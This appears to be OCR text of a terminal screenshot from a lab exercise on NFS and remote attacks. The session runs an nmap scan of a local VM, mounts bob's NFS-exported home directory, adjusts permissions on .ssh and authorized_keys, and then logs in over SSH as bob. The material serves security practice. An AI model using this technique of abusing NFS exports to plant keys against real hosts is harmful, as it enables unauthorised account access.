 0 1 6 10
4%| 30°C| 34%| 47%| 0%|Tue 19 15:05|
~$ sudo mount -t cifs -o username="for example john",password="cc",sec=ntlm,vers=1.0,uid=1000 //1
92.168.122.2/cc /mnt -vvv
Password:
~$ sudo mount -t nfs 192.168.122.104:/home/bob /mnt
Password:
^C
~$ sudo mount -t nfs 192.168.122.26:/home/bob /mnt
~$ sudo mount -t nfs 192.168.122.26:/home/bob /mnt^C
~$
~/wip/122-nfs-and-remote-attack$ nmap -sV 192.168.122.26
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-19 14:57 CET
Nmap scan report for 192.168.122.26
Host is up (0.0021s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     Dropbear sshd 2014.65 (protocol 2.0)
111/tcp  open  rpcbind 2-4 (RPC #100000)
2049/tcp open  nfs     3-4 (RPC #100003)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.55 seconds
~/wip/122-nfs-and-remote-attack$ ssh bob@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.26's password:
~/wip/122-nfs-and-remote-attack$ ssh bob@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
   ( '>')
  /) TC (\   Core is distributed with ABSOLUTELY NO WARRANTY.
 (/-_--_-\)           www.tinycorelinux.net
bob@box:~$ _
total 0
[bob@savalasegfault mnt]$ ls -lha
total 12K
drwxr-sr-x  3 bob  bob   120 Feb 19 10:50 .
drwxr-xr-x 17 root root 4.0K Feb 11 13:38 ..
-rw-rw-r--  1 bob  bob     0 Feb 19 10:38 .ash_history
-rw-r--r--  1 bob  bob   446 Feb 19 10:38 .ashrc
-rw-r--r--  1 bob  bob   920 Feb 19 10:38 .profile
dr----S---  2 bob  bob    60 Feb 19 14:47 .ssh
[bob@savalasegfault mnt]$ chmod 777 .ssh/
[bob@savalasegfault mnt]$ ls -lh
total 0
[bob@savalasegfault mnt]$ ls -lha
total 12K
drwxr-sr-x  3 bob  bob   120 Feb 19 10:50 .
drwxr-xr-x 17 root root 4.0K Feb 11 13:38 ..
-rw-rw-r--  1 bob  bob     0 Feb 19 10:38 .ash_history
-rw-r--r--  1 bob  bob   446 Feb 19 10:38 .ashrc
-rw-r--r--  1 bob  bob   920 Feb 19 10:38 .profile
drwxrwsrwx  2 bob  bob    60 Feb 19 14:47 .ssh
[bob@savalasegfault mnt]$ chmod 700 .ssh
[bob@savalasegfault mnt]$ ls -lha
total 12K
drwxr-sr-x  3 bob  bob   120 Feb 19 10:50 .
drwxr-xr-x 17 root root 4.0K Feb 11 13:38 ..
-rw-rw-r--  1 bob  bob     0 Feb 19 10:38 .ash_history
-rw-r--r--  1 bob  bob   446 Feb 19 10:38 .ashrc
-rw-r--r--  1 bob  bob   920 Feb 19 10:38 .profile
drwx--S---  2 bob  bob    60 Feb 19 14:47 .ssh
[bob@savalasegfault mnt]$ cd .ssh/
[bob@savalasegfault .ssh]$ cd ..
[bob@savalasegfault mnt]$ chmod 000 .ssh
[bob@savalasegfault mnt]$ ls -lh
total 0
[bob@savalasegfault mnt]$ ls -lha
total 12K
drwxr-sr-x  3 bob  bob   120 Feb 19 10:50 .
drwxr-xr-x 17 root root 4.0K Feb 11 13:38 ..
-rw-rw-r--  1 bob  bob     0 Feb 19 10:38 .ash_history
-rw-r--r--  1 bob  bob   446 Feb 19 10:38 .ashrc
-rw-r--r--  1 bob  bob   920 Feb 19 10:38 .profile
d-----S---  2 bob  bob    60 Feb 19 14:47 .ssh
[bob@savalasegfault mnt]$ chmod 700 .ssh/
[bob@savalasegfault mnt]$ cd ssh
bash: cd: ssh: No such file or directory
[bob@savalasegfault mnt]$ cd .ssh
[bob@savalasegfault .ssh]$ ls -lha
total 4.0K
drwx--S--- 2 bob bob  60 Feb 19 14:47 .
drwxr-sr-x 3 bob bob 120 Feb 19 10:50 ..
-rw-r--r-- 1 bob bob 398 Feb 19 14:56 authorized_keys
[bob@savalasegfault .ssh]$ chmod 400 authorized_keys
[bob@savalasegfault .ssh]$